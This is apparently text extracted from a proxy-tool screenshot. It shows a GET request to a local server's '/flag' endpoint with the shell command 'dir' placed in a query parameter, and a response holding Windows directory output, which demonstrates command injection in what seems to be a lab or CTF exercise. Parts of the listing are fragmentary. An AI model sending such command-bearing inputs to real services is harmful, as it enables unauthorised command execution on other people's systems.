 Pretty Raw Hex \n
GET /flag?x=dir HTTP/1.1
Host: 127.0.0.1:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Mon, 23 Dec 2024 06:53:11 GMT
3 server: uvicorn
4 content-length: 800
5 content-type: application/json
6
7 {
"output":
"驱动器 D 中的卷是 新加卷\n 卷的序列号是 9E5B-5788\n\n D:\\yinv
two\\PythonCode\\测试 的目录\n\n2024/12/23 14:48 <DIR>
\n2024/12/22 22:27 <DIR> ..\n2024/12/23 14:48
599 1.py\n2024/10/13 18:48 652 1.txt\n2024/
19:22 306 2.py\n2024/12/20 14:55
3.py\n2024/11/17 19:32 768 4.py\n2024/12/22 23
568 55.py\n2024/10/25 18:58 388 a.py